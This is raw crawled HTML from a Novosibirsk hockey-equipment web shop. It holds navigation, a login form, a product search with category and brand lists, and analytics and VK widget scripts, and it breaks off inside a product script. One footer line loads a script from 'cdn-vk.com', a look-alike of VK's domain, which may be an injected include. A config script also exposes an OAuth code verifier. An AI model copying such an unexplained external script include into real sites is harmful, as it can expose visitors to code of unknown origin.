            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a><ul class="level-2"><li><a href="/internet-magazin/folder/aksessuary-dlya-klyushek" >Аксессуары для клюшек</a></li><li><a href="/internet-magazin/folder/butylki-dlya-vody" >Бутылки для воды</a></li><li><a href="/internet-magazin/folder/aksessuary-dlya-shlemov" >Зап.части для шлемов</a></li><li><a href="/internet-magazin/folder/veshalki-dlya-formy" >Вешалки для формы</a></li><li><a href="/internet-magazin/folder/doski-takticheskiye" >Доски тактические</a></li><li><a href="/internet-magazin/folder/kovriki" >Коврики</a></li><li><a href="/internet-magazin/folder/ladoni-dlya-perchatok" >Ладони для перчаток</a></li><li><a href="/internet-magazin/folder/lenta" >Лента</a></li><li><a href="/internet-magazin/folder/lezviya-stakany" >Лезвия | Стаканы | Стельки</a></li><li><a href="/internet-magazin/folder/lipuchki-dlya-schitkov" >Липучки для щитков</a></li><li><a href="/internet-magazin/folder/nashivki-na-svitera" >Нашивки на свитера</a></li><li><a href="/internet-magazin/folder/oselki-kamni" >Оселки | Камни</a></li><li><a href="/internet-magazin/folder/podtyazhki-dlya-trusov" >Подтяжки для трусов</a></li><li><a href="/internet-magazin/folder/podshlemniki" >Подшлемники</a></li><li><a href="/internet-magazin/folder/poyasa-dlya-gamash" >Пояса для гамаш</a></li><li><a href="/internet-magazin/folder/dezodoranty-i-sprei" >Спреи | Дезодоранты</a></li><li><a href="/internet-magazin/folder/dlya-trenenrov" >Свистки | Секундомеры</a></li><li class="opened active"><a href="/internet-magazin/folder/chekhly-dlya-konkov" >Чехлы для коньков</a></li><li><a href="/internet-magazin/folder/shnurki-dlya-konkov" >Шнурки для коньков</a></li><li><a href="/marker" >Маркер</a></li></ul></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-23 00:39:32INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"OGwDhcMmONIgDTjVjNO5hjYEZkJcj3lZJmI4TTMz1mO"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769156438820
body_size: 15345
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '745b34e6714d48df6f9f1cadc33773a2', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
